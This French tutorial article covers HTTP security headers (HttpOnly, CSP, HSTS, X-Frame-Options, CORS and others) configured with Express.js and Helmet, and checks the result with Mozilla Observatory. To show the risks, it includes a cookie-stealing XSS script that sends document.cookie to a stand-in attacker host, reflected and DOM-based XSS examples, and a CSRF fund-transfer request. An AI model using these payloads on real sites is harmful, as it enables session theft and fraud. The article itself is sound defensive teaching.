HttpOnly, vous connaissez ? Non ? Et X-XSS-Protection ? Zut… Pourtant ces petits mots doux nous aident à rendre la vie de nos utilisateurs plus sûre. Cet article liste un ensemble d’en-têtes qui aident à réduire le risque d’exploitation de failles de sécurité. Pour chacune d’entre elles, un exemple d’implémentation avec Express.js est présenté.
Internet est devenu central dans la vie de nombreuses personnes. Commander un plat, transférer de l’argent à un proche, lire les actualités... Pour y arriver, nous utilisons beaucoup notre navigateur web. Pour communiquer avec les serveurs, les échanges se sont principalement appuyés sur le protocole HTTP. Originellement, ce protocole sans état était prévu pour être simple et n’incluait que peu d’éléments pour améliorer la sécurité. Depuis de nombreuses années, il a évolué et de nombreuses extensions ont été ajoutées. Même si certains schémas d’attaques sont de plus en plus compliqués, il est possible de protéger de manière efficace vos utilisateurs en s’appuyant sur un certain nombre d’entêtes HTTP permettant de les contrer ou de les réduire grâce au support des navigateurs.
Dans cet article, nous verrons comment mettre en œuvre les bonnes pratiques pour protéger les utilisateurs de vos applications. Nous évaluerons l’état actuel de notre application. Puis, nous nous intéresserons à comment résoudre les différents manques constatés.
1. Où vais-je ? Que sais-je ?
Il existe des attaques classiques au niveau du Web. L’OWASP, consortium connu pour ces actions sur le sujet, publie régulièrement un classement des risques les plus courants, appelé [TOP10] OWASP, pour les applications web ou mobiles. Le but est de fournir une liste afin de prioriser les tests de sécurité. Face à des risques connus et étudiés, des parades ont été imaginées pour contrer ces assauts. Par exemple, on retrouve, tout en haut de la liste, les injections. Par exemple, dans le cas des injections SQL, pour s’en protéger, une bonne pratique pour les contrer est tout simplement d’utiliser des requêtes préparées.
Dans cet article, nous verrons différents schémas d’attaques et comment ils peuvent être bloqués en activant le bon entête. Il faut se rappeler que cela n’empêche pas d’avoir de bonnes pratiques de développement. Bonnes pratiques de développement et configuration pour la sécurité rentrent dans une approche plus globale de sécurité en profondeur.
Généralement, les serveurs d’applications n’activent que rarement les entêtes utiles pour la sécurité. Ce travail est laissé aux développeurs ou aux équipes en charge de l’infrastructure. Encore faut-il pour cela les connaître ! Chaque entête adressant un problème particulier, il ne faut en oublier aucun !

Figure 1 : Entêtes d'une réponse obtenus grâce aux outils de développements de votre navigateur.
Le premier pas à faire est d’évaluer votre situation initiale. Pour faire cet état des lieux, une première solution est de nous servir d’une [CHEATSHEET] listant les entêtes et leur intérêt en termes de sécurité. Soyons un peu fainéants ! Et surtout, reposons-nous sur un outil. Cela nous prémunira contre des erreurs d’interprétation et nous permettra surtout d’automatiser tout cela (gain de temps, d’argent et surtout d’efficacité). Il existe de nombreux outils pour nous aider à trouver quels entêtes nous manquent (OWASP Zap, Arachni…). Je m’intéresserai à [MOZILLA OBSERVATORY]. Cet outil liste les différents entêtes manquants, mais en plus, il fournit une note à la configuration de votre site, idéal si vous ne savez pas quoi prioriser ou pour présenter le problème à des équipes ou des décideurs qui ont besoin d’être accompagnés sur l’aspect technique. Il peut d’ailleurs facilement s’intégrer dans votre pipeline de livraison continue. Une bonne idée pour le généraliser et valider de manière simple cet aspect de la sécurité dans votre entreprise. Surtout si l’architecture de votre entreprise repose essentiellement sur des API REST.
Comme son nom l’indique, c’est un outil de la fondation Mozilla, la même association qui développe Firefox et Rust. L’outil se présente sous plusieurs formes : serveur pour suivre les évolutions, client… L’outil s’installe de la manière suivante :
$ git clone https://github.com/mozilla/http-observatory.git
$ cd http-observatory/httpobs/scripts
$ ./httpobs-local-scan --format report --http-port 3000 localhost
Voici le résultat pour notre application :
Score: 0 [F]
Modifiers:
Content Security Policy [-25] Content Security Policy (CSP) header not implemented
Contribute [ 0] Contribute.json isn't required on websites that don't belong to Mozilla
Cookies [-40] Session cookie set without using the Secure flag or set over HTTP
Cross Origin Resource Sharing [ 0] Public content is visible via cross-origin resource sharing (CORS) Access-Control-Allow-Origin header
Public Key Pinning [ 0] HTTP Public Key Pinning (HPKP) header can't be implemented without HTTPS
Redirection [-20] Does not redirect to an HTTPS site
Referrer Policy [ 0] Referrer-Policy header not implemented
Strict Transport Security [-20] HTTP Strict Transport Security (HSTS) header cannot be set for sites not available over HTTPS
Subresource Integrity [-50] Subresource Integrity (SRI) not implemented, and external scripts are loaded over HTTP or use protocol-relative URLs via src="//..."
X Content Type Options [ -5] X-Content-Type-Options header not implemented
X Frame Options [-20] X-Frame-Options (XFO) header not implemented
X Xss Protection [-10] X-XSS-Protection header not implemented
Ouch, notre score est F, ce qui est très mauvais. Mozilla Observatory fournit une note de A+ (excellent) à F (mauvais), ce qui est notre cas. Cependant, rien n’est perdu ! L’outil nous aide et détaille de manière claire ce qu’il faut améliorer. Voyons comment nous pouvons améliorer la situation.
2. Protégeons nos utilisateurs
2.1 Le vol de session
Une faille typique des applications web est la faille XSS. C’est une faille de type injection où un attaquant arrive à exécuter du code JavaScript côté client. Pas forcément grave, me direz-vous ? Et pourtant ! S’il peut exécuter du JavaScript, il peut facilement afficher un formulaire corrompu pour demander à l’utilisateur ses identifiants. De même, dans certains cas, il lui est possible de récupérer l’identifiant de session de l’utilisateur.

Imaginons qu’un attaquant ait trouvé une faille XSS dans votre application. Il injecte alors le code suivant, code qui sera exécuté dans le navigateur :
<script>
document.write('<img src="http://attaquant/'+ document.cookie + '"/>') ;
</script>
Le navigateur va tenter de télécharger l’image en transmettant l’identifiant de session. Il ne reste plus qu’à attendre l’information dans les logs de connexion.
Figure 2 : Oups, ma session !
Ici, le problème vient du fait que le code JavaScript a accès au cookie. Ce dernier est normalement destiné au serveur pour garder un état. Il est transmis à chaque échange avec lui. Pour empêcher cette situation, il est nécessaire d’envoyer l’entête httpOnly transmise avec le cookie. Nous nous servirons du package « cookie-session » préconisé pour Express.js.
npm i cookie-session --save
Il nous faut ensuite l’activer dans notre script :
const session = require('cookie-session')
var expiryDate = new Date(Date.now() + 60 * 60 * 1000) // 1 hour
app.use(session({
name: 'toto',
keys: ['key1', 'key2'],
cookie: {
secure: true,
httpOnly: true,
path: 'foo/bar',
expires: expiryDate
}}));
Une fois mis en place, l’accès au cookie est bloqué par le navigateur. L’attaquant ne peut plus le lire pour voler notre session. Ouf ! On peut configurer de manière plus fine les droits d’accès lors de la définition du cookie avec l’en-tête Set-Cookie :
- Domain : indique quels hôtes peuvent recevoir le cookie ;
- Path : définit les urls autorisées à recevoir le cookie. On peut choisir de n’envoyer le cookie que lorsque l’on accède à la page « /admin » par exemple.
Il est aussi important de noter que le cookie est transmis en clair lors d’un échange HTTP. Ici, le risque est que le cookie, et donc l’identifiant de session, soit intercepté par une attaque de type « Man In The Middle ». Le principe de cette attaque est qu’un attaquant vient s’intercaler entre vous et un serveur valide (d’ailleurs, êtes-vous toujours sûr de bien vous connecter au vrai point d’accès wifi lorsque vous regardez vos e-mails à l’aéroport ?). Dans ce cas, il nous faut ajouter le flag « secure ». Le cookie ne sera alors transmis que si la communication est chiffrée (via HTTPS en TLS), rendant ainsi caduque ce type d’attaque, ou en tout cas, ralentissant la découverte de l’identifiant (cas d’un certificat faible, par exemple).
2.2 No more XSS ?
Lors de l’étape précédente, nous avons empêché le vol d’un identifiant de session. C’est bien, mais, ce n’est pas suffisant. Il faut bloquer toutes les tentatives d’utiliser du XSS. Rien n’empêche un attaquant de tromper vos clients en proposant un faux formulaire via une faille XSS. Grâce à ce formulaire, l’utilisateur fournit son identifiant en pensant se connecter à un site valide.
On distinguera ici trois grands types de failles XSS : « Reflected XSS », « Stored XSS » et « DOM-based XSS ». Dans le premier cas, une « Reflected XSS » se produit quand l’origine de la faille vient de l’utilisation d’une valeur renvoyée directement au navigateur, c’est-à-dire une faille XSS due à un traitement insuffisant des paramètres d’entrée, quels qu’ils soient (cookie, paramètre de l’url...).
Par exemple : https://unsite/?weak_param=<script>alert(1)</script>.

À l’ouverture de la page, nous aurons une popup qui s’affiche. Pour s’en protéger, il faut inclure l’entête X-XSS-Protection. Certains navigateurs bloquent par défaut ce type d’attaque, comme Chrome. À noter que dans des cas plus complexes, avec un appel REST qui renverrait directement la valeur par exemple, cet entête ne vous protège pas !
Figure 3
Avec Helmet, rien de plus simple. Helmet est la solution préconisée pour le middleware Express.js pour protéger son application des vulnérabilités les plus courantes. Installons tout d’abord Helmet pour notre application web :
npm i helmet --save
Dans notre application, il suffit ensuite de charger Helmet et d’activer la protection :
const helmet = require('helmet')
app.use(helmet.xssFilter());
Helmet est une collection de plusieurs « middlewares » ou intergiciels. Par exemple, dans le cas du middleware xssFilter, celui-ci intervient lors d’un appel d’une URL gérée par notre serveur. Le middleware modifie alors la requête en y incluant l’en-tête X-XSS-Protection. Certains navigateurs comme IE8 bloquent des requêtes valables si cet en-tête est activé. Le middleware xssFilter gère la version du navigateur. Le code suivant est un extrait du code de xssFilter :
module.exports = function xXssProtection (options) {
options = options || {}
var headerValue = '1; mode=block'
...
if (options.setOnOldIE) {
... // force l’en-tête
} else {
return function xXssProtection (req, res, next) {
var matches = /msie\s*(\d+)/i.exec(req.headers['user-agent'])
var value
if (!matches || (parseFloat(matches[1]) >= 9)) {
value = headerValue
} else {
value = '0' // si le navigateur est <= IE8
}
res.setHeader('X-XSS-Protection', value) // ajout de l’en-tête
next() // On appelle le middleware suivant
}
}
}
Il est aussi possible d’inclure un certain nombre d’entêtes en une fois en incluant directement Helmet :
app.use(helmet());
C’est insuffisant pour empêcher les failles de type « Stored XSS ». Dans ce cas, la faille s’appuie sur un script renvoyé par un autre composant comme une base de données. À noter que cet entête commence à être remplacé par Content Security Policy (CSP). Malgré tout, CSP n’est pas disponible partout et pas toujours avec toutes les options prévues pour tous les navigateurs. Ainsi, il reste encore utile de conserver X-XSS-Protection.
De même, dans le cas d’une faille de type « DOM-based XSS », cette protection est caduque. En effet, le serveur n’intervient même pas dans cette faille ! Le code suivant présente une faille de ce type :
<div id="location"></div>
<script>document.getElementById("location").innerHTML = unescape(document.baseURI);</script>
Ainsi, le lien suivant permet de démontrer la vulnérabilité : https://localhost/?%3Cbutton%20onclick=%22javascript:alert(1)%22%3Eclick%20me%3C/button%3E.
À noter que si vos utilisateurs surfent avec des vieux navigateurs, comme Internet Explorer 8, ceux-ci peuvent bloquer des requêtes valides. On en retrouve beaucoup dans les entreprises, souvent plus lentes à migrer que des particuliers.
2.3 Anti-click jacking
Malgré tous nos efforts, notre pauvre utilisateur n’est toujours pas suffisamment protégé. Notre pirate sort une nouvelle carte de sa manche : le « ClickJacking ». Le principe est d’afficher une page légitime à l’intérieur d’une iframe. L’utilisateur pense interagir avec une page légitime, mais celle-ci est affichée dans une page contrôlée par l’attaquant. Dans un premier temps, il conviendra d’attirer la cible sur la page en utilisant des techniques issues de l’ingénierie sociale. Un faux e-mail aux couleurs de la société semblant issu du directeur avec un ton pressant suffira souvent à tromper la vigilance d’un employé un peu fatigué.
Ici, nous utilisons l’entête X-Frame-Options. Toujours avec Helmet, nous activons l’entête en ajoutant la ligne suivante dans notre application :
app.use(helmet.frameguard({ action: 'deny' }));
Différentes options sont à notre disposition :
- deny : on interdit tout simplement au navigateur d’inclure cette page dans une iframe ;
- sameorigin : on autorise seulement pour une page venant du même endroit que la page de l’iframe ;
- allow-from : on spécifie qui peut l’afficher. Pratique notamment si vous avez une application agrégeant plusieurs autres applications.
3. CSP : un entête pour les protéger tous
CSP - pour Content Security Policy -, cet entête permet de contrôler de manière très fine la façon dont les ressources sont incluses dans les pages. CSP fonctionne sur le principe de liste blanche. Il faut être très spécifique dans ce que l’on autorise sous peine de se retrouver avec une application inutilisable parce qu’un script essentiel aura été bloqué !
Helmet propose un middleware complémentaire pour gérer le CSP : helmet-csp.
var csp = require('helmet-csp')
app.use(csp({
directives: {
defaultSrc: ["'self'", 'another-site.com'],
scriptSrc: ["'self'", "'unsafe-inline'"],
imgSrc: ['img.com', 'data:'],
sandbox: ['allow-forms', 'allow-scripts'],
reportUri: '/report-violation',
upgradeInsecureRequests: true }}))
Côté HTTP, un nouvel entête est présent dans la requête :
Content-Security-Policy: default-src 'self' default.com; script-src 'self' 'unsafe-inline'; style-src style.com; font-src 'self' fonts.com; img-src img.com data:; sandbox allow-forms allow-scripts; report-uri /report-violation; object-src 'none'; upgrade-insecure-requests
Quelques explications sont nécessaires pour comprendre les informations :
- scriptSrc : liste les sources de scripts autorisés. Le dernier paramètre (‘unsafe-inline’) autorise l’exécution de scripts présents directement dans la page. Ne pas l’utiliser représente donc un bon moyen d’éviter les failles XSS ;
- frameAncestors : il joue le même rôle que X-Frame-Options ;
- childSrc : liste les pages que l’on peut insérer en tant qu’iframe ;
- reportUri : en cas de violation, un rapport est envoyé par le navigateur. Un bon moyen d’être plus réactif lorsque le navigateur détecte un comportement anormal.
Il faut noter que la configuration de l’entête CSP est un peu plus complexe. Notamment, il est facile d’oublier un composant dans votre page comme les scripts venant de votre CDN ou de la partie analytique. Dans ce cas, l’application peut devenir inutilisable. De plus, face à des applications qui peuvent évoluer très vite, maintenir cette configuration relève vite du casse-tête.
4. Gardons nos petits secrets
La protection des communications est devenue un élément central. Un signe des temps : Google privilégie les sites fonctionnant sur HTTPS par rapport à ceux qui fonctionnent sur HTTP.
Il est possible de forcer le navigateur de communiquer en HTTPS de manière privilégiée avec le serveur. Pour ce faire, il est nécessaire d’activer l’entête HTTP Strict Transport Security (ou HSTS pour les intimes).
var sixtyDaysInSeconds = 5184000;
app.use(helmet.hsts({maxAge: sixtyDaysInSeconds}));
Mais, HSTS ne dit pas au navigateur de passer du HTTP au HTTPS. Il lui dit juste « Reste donc discuter avec moi en HTTPS pendant quelques instants ». Il manque encore la partie envoyant l’utilisateur dans la zone sécurisée. Comme toujours en JavaScript, on trouve facilement une libraire nous assurant d’avoir le bon comportement :
$ npm install express-enforces-ssl –save
Le composant s’ajoute de la manière suivante :
var express_enforces_ssl = require('express-enforces-ssl');
app.use(express_enforces_ssl());
Ce middleware va intercepter toutes les requêtes faites sur le port HTTP et va renvoyer avec la réponse « HTTP 301 Moved Permanently » vers l’url en HTTPS.
Et encore, ce n’est pas fini ! Ce n’est pas parce que la communication est chiffrée via HTTPS qu’elle est sûre. En effet, un problème classique est qu’un certificat frauduleux ou invalide est difficilement détecté.
La solution (expérimentale) à ce problème : expect-ct. Les certificats reposent sur la confiance accordée aux autorités de certification (CA – Certification Authority) qui émettent des certificats. Ces certificats émis sont acceptés par le navigateur, car il fait confiance au certificat maître du CA. Cependant, ces autorités ne sont pas infaillibles. Elles ont été piratées (DigiNotar en 2011), abusées (VeriSign en 2001 où une personne a obtenu un certificat pour Microsoft), voire pire.
Certificate Transparency [CT] est un standard expérimental dont le but est de répondre à ces problèmes : surveiller la délivrance des certificats et détecter les mauvais comportements, cela de manière transparente. Chaque nouveau certificat se verra enregistrer dans une base commune facilement interrogeable. En échange, il recevra un identifiant signé prouvant son enregistrement (SCT – Signed Certificate Timestamp). L’entête associé est un mécanisme de confiance au premier usage (Trust-on-first-use). Le navigateur peut vérifier que le certificat est bien connu. En cas d’erreur, le navigateur envoie une alerte vers le site et l’utilisateur.
5. On ne parle pas à n’importe qui
Par défaut, accéder à des ressources d’une origine depuis une page web d’une autre origine est interdit. C’est la politique « same-origin ». L’origine est définie par le couple (adresse, port). L’avantage, c’est que toute requête (avec XMLHttpRequest par exemple) d’un script vers un site potentiellement dangereux est bloquée.
Par effet de bord, des requêtes valables en dehors du domaine sont elles aussi interdites ! Et voilà CORS à la rescousse ! CORS sert à alléger la sécurité en autorisant les requêtes vers d’autres domaines. C’est pourquoi il est important de bien savoir le configurer pour ne pas autoriser tout et n’importe quoi.
C’est le site qui indique si le navigateur a le droit ou pas d’échanger avec lui via l’entête Access-Control-Allow-Origin. Il existe un ensemble d’entêtes pour configurer plus finement les échanges avec le navigateur.
npm install cors --save
var cors = require('cors');
app.use(cors());
Mais, en quoi le fait qu’un site indique qu’il ne devrait discuter qu’avec lui-même est un atout pour la sécurité ? Imaginons que l’utilisateur soit connecté au site de sa banque. En parallèle, il se retrouve à naviguer sur un site malveillant incluant une partie du site. Le site pourrait générer des requêtes grâce aux cookies du site de la banque.
C’est pourquoi le navigateur envoie l’entête Origin. Le serveur répond en incluant l’entête Access-Control-Allow-Origin pour autoriser ou non la requête.
Il faut garder à l’esprit que le navigateur n’empêche pas forcément les appels depuis des origines inconnues. Il est important de mettre en place un mécanisme anti-CSRF pour éviter cela. CORS ne remplace pas les tokens CSRF. Il faut avoir les deux. En effet, il est facile de créer un formulaire et de le transmettre au serveur cible. Imaginons que nous ayons une API d’une banque permettant un transfert de fonds via l’URL suivante :
$ curl -XGET https://ma.banque/transfer?from=my-account&to=attacker-account
Si un attaquant arrive à amener sur un site contenant un appel, un utilisateur authentifié sur la banque réaliserait un transfert sans s’en rendre compte (avec une balise <img src="<URL>" par exemple). Ce scénario, bien que naïf, montre bien que le standard CORS ne bloque pas toutes les requêtes depuis un autre domaine. Le lecteur attentif se souviendra du sujet sur CORS et CSRF déjà présenté dans [MISC].
Terminons par une dernière petite optimisation pour la sécurité. X-Content-Type-Options empêche le navigateur de deviner le type du fichier. Il peut arriver que certains navigateurs tentent de le faire. Ainsi, si votre serveur indique que le fichier est de type HTML. Le navigateur peut analyser le fichier et décider de l’exécuter s’il pense que ce fichier est en fait un script. Par exemple, un attaquant pourrait définir son avatar avec une image spécialement conçue. Un exemple d’attaque est celui du GIFAR, « mot-valise » de GIF et JAR. Ainsi, l’image serait interprétée et exécutée par le navigateur comme une applet, réalisant ainsi l’exploitation.
app.use(helmet.noSniff());
6. Alors, j’ai une bonne note finalement ?
Il est temps maintenant de passer aux résultats finaux. Exécutons une nouvelle fois Mozilla Observatory pour voir ce qu’ont nos corrections.
Score: 60 [C+]
Modifiers:
Content Security Policy [ +5] Content Security Policy (CSP) implemented without 'unsafe-inline' or 'unsafe-eval'
Cookies [ 0] All cookies use the Secure flag and all session cookies use the HttpOnly flag
Cross Origin Resource Sharing [ 0] Content is visible via cross-origin resource sharing (CORS) files or headers, but is restricted to specific domains
Redirection [-20] Invalid certificate chain encountered during redirection
...
Nous obtenons un meilleur score, ce qui est bon signe. Nous obtenons même dans certains cas une note supérieure à zéro, indiquant une excellente configuration. La note reste cependant loin d’un niveau acceptable. Le principal problème venant de l’utilisation de certificat auto-signé.
Nous avons vu aussi que la configuration de ces entêtes demande une bonne connaissance de l’architecture de l’application. Qui l’appelle, quels scripts tiers sont inclus dedans... ? Il est nécessaire de bien prendre en compte la manière dont elle s’intègre. Mozilla Observatory nous permet de savoir l’impact en termes de sécurité que peut avoir une demande qui nécessiterait d’accepter tous les domaines par exemple.
Mais, même après tout ce travail, nous n’avons pas encore fini. Il ne faut pas croire que tous les en-têtes sont utiles ou inoffensifs. Par exemple, certains serveurs sont un peu trop bavards et renvoient par défaut leur nom et leur version. Quoi de mieux pour faciliter une attaque si on utilise une version avec des vulnérabilités connues ? Nginx, par exemple, ne nous facilite pas la tâche, car il ne permet pas nativement de cacher son identité.
Pour terminer, le tableau suivant liste les différents entêtes que nous avons pu rencontrer.
|
entête HTTP |
Description |
|
httpOnly |
Empêche le cookie d’être lisible depuis JavaScript |
|
secure |
Indique au navigateur que le cookie ne doit être transmis que lors d’un échange sécurisé (HTTPS) |
|
X-XSS-Protection |
Protection basique contre le XSS, à la charge du navigateur |
|
Access-Control-* |
Définit les entêtes CORS (cf. les articles dans MISC n°98 et 99 pour de plus amples explications) |
|
X-Content-Type-Options |
Empêche le navigateur de déterminer le type du fichier |
|
expect-ct |
Demande aux navigateurs de vérifier la chaîne de confiance des certificats |
|
Strict-Transport-Security |
HTTP Strict Transport Security |
|
X-Frame-Options |
Configurer le type d’iframes à inclure pour éviter le clickjacking |
|
Content-Security-Policy |
Politique de sécurité générale pour les contenus. Prévient un grand nombre d’attaques |
Conclusion
Nous avons vu qu’il était simple d’ajouter les entêtes. Ceux-ci offrent une protection par défaut et transparente aux utilisateurs. Ils s’inscrivent dans les efforts constants faits pour sécuriser le Web depuis de nombreuses années. Ils compensent les faiblesses laissées lors du développement et augmentent ainsi l’exploitation des failles. Ils demandent aussi un effort supplémentaire aux équipes pour les mettre en œuvre.
Comme toujours, il est important de privilégier des solutions éprouvées et testées. C’est ce que nous avons fait en nous servant de la librairie Helmet et de ces extensions. Cela fait partie des préconisations Express [GUIDELINE].
Vous voilà donc prêt à affronter le monde réel. Et n’oubliez pas de sortir couvert avec votre Helmet !
Remerciements
Un grand merci à Olfa Mabrouki, Olivier Poncet, Jordan Noury et Julien Topçu pour leur relecture et Didier Bernaudeau pour cette collaboration !
Références
[MISC] MISC n°98 & 99
[CT] http://www.certificate-transparency.org/
[TOPTEN] https://www.owasp.org/index.php/Top_10-2017_Top_10
[CHEATSHEET] https://infosec.mozilla.org/guidelines/web_security
[MOZILLA OBSERVATORY] https://github.com/mozilla/http-observatory
[OWASP Secure Headers Project] https://www.owasp.org/index.php/OWASP_Secure_Headers_Project
[GUIDELINE] https://expressjs.com/en/advanced/best-practice-security.html